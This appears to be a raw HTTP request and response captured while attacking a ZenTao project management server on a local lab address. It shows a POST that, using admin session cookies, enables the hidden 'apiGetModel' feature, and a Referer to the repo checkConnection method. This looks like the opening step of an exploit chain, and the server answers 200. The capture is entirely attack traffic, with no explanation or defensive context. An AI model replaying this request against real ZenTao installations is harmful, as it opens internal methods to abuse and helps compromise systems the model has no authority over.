 POST /zentaopms/www/index.php?m=custom&f=ajaxSaveCustomFields&module=common&
section=features&key=apiGetModel HTTP/1.1
Host: 192.168.122.1:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101
Firefox/127.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer:
http://192.168.122.1:8081/zentaopms/www/index.php?m=api&f=getModel&moduleName=repo
&methodName=checkConnection
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
Origin: http://192.168.122.1:8081
Connection: close
Cookie: lang=zh-cn; device=desktop; theme=default; keepLogin=on; za=admin; zp=
297be17c763e15ffb6a9cafbae44e87454f603d0; zentaosid=af8hmc68q5ahnlpsm4etqp36bp;
XDEBUG_SESSION=15465
Upgrade-Insecure-Requests: 1
Priority: u=1
fields=true
1 HTTP/1.1 200 OK
2 Date: Mon, 24 Jun 2024 08:35:21 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Cache-control: private
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Strict-Transport-Security: max-age=3600; includeSubDomains
11 Referrer-Policy: no-referrer-when-downgrade
12 X-Permitted-Cross-Domain-Policies: master-only
13 X-Download-Options: noopen
14 Content-Security-Policy: form-action 'self';connect-src 'self';
15 X-Frame-Options: SAMEORIGIN
16 Set-Cookie: lang=zh-cn; expires=Wed, 24-Jul-2024 08:35:21 GMT; Max-Age=2592000;
path=/zentaopms/www/
17 Set-Cookie: device=desktop; expires=Wed, 24-Jul-2024 08:35:21 GMT;
Max-Age=2592000; path=/zentaopms/www/; HttpOnly
18 Set-Cookie: theme=default; expires=Wed, 24-Jul-2024 08:35:21 GMT; Max-Age=2592000;
path=/zentaopms/www/
19 Connection: close
20 Content-Type: text/html; Language=UTF-8;charset=UTF-8
21 Content-Length: 137
22
23 <html>
<meta charset='utf-8'/>
<style>
body{
background:white
}
</style>
<script>
if(parent !== window) parent.location.reload(true);
24
25 </script>
26